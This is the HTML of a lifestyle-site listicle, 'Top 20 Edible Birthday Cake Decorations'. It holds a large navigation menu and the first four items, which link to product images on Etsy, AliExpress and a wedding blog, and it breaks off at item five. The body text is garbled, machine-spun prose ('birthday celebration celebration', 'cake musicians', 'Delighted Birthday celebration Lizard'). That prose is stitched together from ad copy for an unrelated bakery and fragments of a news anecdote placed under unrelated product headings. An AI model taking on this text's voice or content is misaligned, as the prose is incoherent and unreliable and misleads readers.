	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#91e5f9f4e2f9f8ffe8f8f5f4f0e2d1f6fcf0f8fdbff2fefc"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-281071" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-45" href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/"  rel="category tag">Birthday Cake Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Top 20 Edible Birthday Cake Decorations</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2021-06-05T00:00:17+00:00">June 5, 2021</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2021-06-05T00:00:17+00:00">June 5, 2021</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Edible%20Birthday%20Cake%20Decorations%20Beautiful%20Fabulous%20Ideas%20for%20Cake%20Decoration%20with%20Edible%20Flowers-103259.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Edible Birthday Cake Decorations Beautiful Fabulous Ideas for Cake Decoration with Edible Flowers" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Edible%20Birthday%20Cake%20Decorations%20Beautiful%20Fabulous%20Ideas%20for%20Cake%20Decoration%20with%20Edible%20Flowers-103259.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Edible_Butterflies_Wedding_Cake_Topper_Red_Edible">1. Edible Butterflies Wedding Cake Topper Red Edible</a></li><li><a href="#2_Edible_Butterfly_Cake_Decorations_Orange_Monarch_Edible">2. Edible Butterfly Cake Decorations Orange Monarch Edible</a></li><li><a href="#3_Big_mixed_Butterfly_Edible_cake_topper_wafer_rice_paper">3. Big mixed Butterfly Edible cake topper wafer rice paper</a></li><li><a href="#4_How_To_Decorate_A_Wedding_Celebration_Cake_With_Edible">4. How To Decorate A Wedding Celebration Cake With Edible</a></li><li><a href="#5_Fabulous_Ideas_for_Cake_Decoration_with_Edible_Flowers">5. Fabulous Ideas for Cake Decoration with Edible Flowers</a></li><li><a href="#6_20pcs_3D_Edible_butterfly_Cake_Decoration_Wedding_Birthday">6. 20pcs 3D Edible butterfly Cake Decoration Wedding Birthday</a></li><li><a href="#7_Edible_Butterfly_Cake_Decoration_Assorted_Orange_Edible">7. Edible Butterfly Cake Decoration Assorted Orange Edible</a></li><li><a href="#8_Aliexpress_Buy_20pcs_Butterfly_Cake_Decorating_Tools">8. Aliexpress Buy 20pcs Butterfly Cake Decorating Tools</a></li><li><a href="#9_Edible_Butterflies_Assorted_Pink_Set_of_15_Cake_and">9. Edible Butterflies © Assorted Pink Set of 15 Cake and</a></li><li><a href="#10_EDIBLE_BUTTERFLIES_for_Cakes_and_Cupcakes_Cake_Decorations">10. EDIBLE BUTTERFLIES for Cakes and Cupcakes Cake Decorations</a></li><li><a href="#11_40th_Birthday_Party_Edible_Cupcake_Toppers_Cake">11. 40th Birthday Party Edible Cupcake Toppers Cake</a></li><li><a href="#12_Plum_blossom_shape_edible_wafer_paper_for_cake_decoration">12. Plum blossom shape edible wafer paper for cake decoration</a></li><li><a href="#13_12_Superhero_Edible_3D_Cupcake_Toppers_Boys_Birthday">13. 12 Superhero Edible 3D Cupcake Toppers Boys Birthday</a></li><li><a href="#14_Australia_Fun_Edible_Cup_Cake_Toppers_Stand_up_Australian">14. Australia Fun Edible Cup Cake Toppers Stand up Australian</a></li><li><a href="#15_Unicorn_Rainbow_Horn_Flowers_Edible_Cake_Topper">15. Unicorn Rainbow Horn Flowers Edible Cake Topper</a></li><li><a href="#16_EDIBLE_ICING_SUGAR_ROSE_FLOWER_CUPCAKE_TOPPER_BIRTHDAY">16. EDIBLE ICING SUGAR ROSE FLOWER CUPCAKE TOPPER BIRTHDAY</a></li><li><a href="#17_PINK_ROSE_BOUQUET_edible_sugar_paste_flowers_cake_decorations">17. PINK ROSE BOUQUET edible sugar paste flowers cake decorations</a></li><li><a href="#18_Wedding_CAKE_TOPPER_Edible_Butterflies_in_by_incrEDIBLEtoppers">18. Wedding CAKE TOPPER Edible Butterflies in by incrEDIBLEtoppers</a></li><li><a href="#19_Birthday_Cake_Sweet_16_The_Sophia_30_Edible_Butterflies">19. Birthday Cake Sweet 16 The Sophia 30 Edible Butterflies</a></li><li><a href="#20_Shopkins_cake_toppers_edible_decoration_personalised">20. Shopkins cake toppers edible decoration personalised</a></li></ul></div>
<br />
<b>Top 20 Edible Birthday Cake Decorations<br />
</b>.Birthdays are insufficient without Cakes! The practice of cutting a cake on Birthday celebration, blowing the candles and also making a dream is age old. Birthday celebrations are special as they make you a year older, smarter and also fully grown. They absolutely call for a large party and also no celebration is complete without a cake. A suitable birthday celebration celebration scene is family and friends collected around singing happy birthday celebration and also there is a delicious and also tempting birthday cake produced the party. With the kind of busy lives that people have, there is almost no time for cooking a birthday celebration cake. Well, fret not! Brushes N Flowers pertains to your rescue! We have the best as well as the yummiest cakes for making your parties very unique! Cakes are associated with celebrations, cherished childhood memories, cake fights, surprise celebrations and so on. Understanding the value of cakes as well as getting the preference and flavour right, is what we focus on. Our skilled cake artists ensure that every order is crafted to excellence so that you can have an unforgettable cake for your special occasions.</p>
<p>&nbsp;</p>
<h2><span id="1_Edible_Butterflies_Wedding_Cake_Topper_Red_Edible">1. Edible Butterflies Wedding Cake Topper Red Edible</span></h2>
<p><img title="edible butterflies wedding cake topper" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-awesome-edible-butterflies-wedding-cake-topper-red-edible-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-awesome-edible-butterflies-wedding-cake-topper-red-edible-of-edible-birthday-cake-decorations.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Edible Birthday Cake Decorations<br />
 from Edible Butterflies Wedding Cake Topper Red Edible</b>. Source Image: <a href="https://img1.etsystatic.com/111/0/7835305/il_570xN.1029322581_af75.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/397889811/edible-butterflies-wedding-cake-topper" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Brushes N Flowers is among one of the most prominent names on the market when it concerns blossoms, presents and also cakes. The reason behind our remarkable customer contentment is the truth that we recognize the needs of the consumers and satisfy them. Just like life has various flavours and also shades, similarly, our cake musicians have actually produced cakes that deal with a variety of flavours. Black woodland Pineapple, delicious chocolate, strawberry, coffee, fruit cake, butterscotch, truffle etc. You call it and also we have it. Besides the basic cakes we also have a significant collection of cartoon motif Birthday celebration cakes for children, Barbie style cakes, minion cakes, designer cakes etc. Milestone birthdays are always vital and also they require to be celebrated in a grand way. If it&#8217;s your baby&#8217;s 1st birthday, an adorable photo cake or a numerical 1 cake can be a perfect alternative. In a similar way, for commemorating 5th, 13th, 18th, 21st or 30th birthday, we have a large variety of birthday cakes that can make the crucial birthday celebrations much more special. Commemorate the access to that &#8220;adolescent&#8221; or &#8220;the adult years&#8221;, by ordering a thrilling birthday celebration cake online from us and maintain being glad!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Edible_Butterfly_Cake_Decorations_Orange_Monarch_Edible">2. Edible Butterfly Cake Decorations Orange Monarch Edible</span></h2>
<p><img title="edible butterfly cake decorations orange" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-elegant-edible-butterfly-cake-decorations-orange-monarch-edible-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-elegant-edible-butterfly-cake-decorations-orange-monarch-edible-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from Edible Butterfly Cake Decorations Orange Monarch Edible</b>. Source Image: <a href="https://img0.etsystatic.com/117/0/7835305/il_570xN.980440272_aywj.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/ca/listing/281512936/edible-butterfly-cake-decorations-orange" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>A remarkable event for your Buddy and household would simply come to be majesty of a cake with a customized birthday message is sent out across or taken along. A birthday celebration is undoubtedly an unique day of the year, as well as with birthday cakes for better half from us, it would certainly become just wonderful &#8211; a one that any person will constantly remember for a long time.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Big_mixed_Butterfly_Edible_cake_topper_wafer_rice_paper">3. Big mixed Butterfly Edible cake topper wafer rice paper</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-elegant-big-mixed-butterfly-edible-cake-topper-wafer-rice-paper-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-elegant-big-mixed-butterfly-edible-cake-topper-wafer-rice-paper-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from Big mixed Butterfly Edible cake topper wafer rice paper</b>. Source Image: <a href="https://ae01.alicdn.com/kf/HTB1dCruSXXXXXasaXXXq6xXFXXXM/Big-mixed-Butterfly-Edible-cake-topper-wafer-rice-paper-Cupcake-Cookie-topper-Wedding-decoration-Birthday-Baby.jpg" target="_blank" rel="noopener noreferrer">www.aliexpress.com</a>. Visit this site for details: <a href="https://www.aliexpress.com/item/Big-mixed-Butterfly-Edible-cake-topper-wafer-rice-paper-Cupcake-Cookie-topper-Wedding-decoration-Birthday-Baby/32822431033.html" target="_blank" rel="noopener noreferrer">www.aliexpress.com</a></p>
<p>&#8221; I asked the girl behind the counter if she could compose &#8216;Delighted Birthday celebration Lizard&#8217; on it. She said &#8216;sure,&#8217; grabbed the cake as well as a few mins later on provided it back.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_How_To_Decorate_A_Wedding_Celebration_Cake_With_Edible">4. How To Decorate A Wedding Celebration Cake With Edible</span></h2>
<p><img title="decorating cakes with edible petals" src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-beautiful-how-to-decorate-a-wedding-celebration-cake-with-edible-of-edible-birthday-cake-decorations.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/edible-birthday-cake-decorations/" data-jpibfi-post-title="Top 20 Edible Birthday Cake Decorations" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/edible-birthday-cake-decorations-beautiful-how-to-decorate-a-wedding-celebration-cake-with-edible-of-edible-birthday-cake-decorations.jpg" ><br />
<b>Best Edible Birthday Cake Decorations<br />
 from How To Decorate A Wedding Celebration Cake With Edible</b>. Source Image: <a href="https://www.rockmywedding.co.uk/wp-content/gallery/bees-bakery-brights/Bees_Bakery_Weddings_AW2016_HiRes_6556.jpg" target="_blank" rel="noopener noreferrer">www.rockmywedding.co.uk</a>. Visit this site for details: <a href="https://www.rockmywedding.co.uk/decorating-cakes-with-edible-petals/" target="_blank" rel="noopener noreferrer">www.rockmywedding.co.uk</a></p>
<p>When it comes to little Liz, she&#8217;s too young to know what the cake stated or actually also understand it was her birthday celebration, Jones claimed. And also she did obtain a new cake, one that stated &#8220;Satisfied Birthday Elizabeth.&#8221;</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Fabulous_Ideas_for_Cake_Decoration_with_Edible_Flowers">5. Fabulous Ideas for Cake Decoration with Edible Flowers</span></h2>
